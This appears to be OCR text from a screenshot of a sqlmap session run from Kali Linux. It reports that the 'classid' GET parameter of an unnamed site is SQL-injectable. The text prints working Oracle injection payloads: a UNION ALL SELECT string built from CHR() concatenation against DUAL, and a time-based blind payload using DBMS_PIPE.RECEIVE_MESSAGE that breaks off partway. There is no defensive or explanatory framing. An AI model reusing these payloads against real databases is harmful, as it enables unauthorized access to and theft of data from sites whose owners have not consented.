 [14:46:01] [INFO] target url appears to be UNION injectable with 2 columns
[14:46:02] [INFO] GET parameter 'classid' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'classid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 51 HTTP(s) requ
ests:
---
Place: GET
Parameter: classid
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: classid=1 UNION ALL SELECT NULL,CHR(58)||CHR(106)||CHR(99)||CHR(111
)||CHR(58)||CHR(105)||CHR(83)||CHR(105)||CHR(66)||CHR(100)||CHR(110)||CHR(80)||C
HR(120)||CHR(68)||CHR(68)||CHR(58)||CHR(110)||CHR(112)||CHR(115)||CHR(58) FROM D
UAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: classid=1 AND 2486=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(87)||CHR(
KALI LINUX